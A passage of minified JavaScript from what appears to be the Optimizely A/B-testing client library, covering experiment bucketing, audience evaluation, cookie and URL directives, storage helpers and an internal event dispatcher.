TE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var 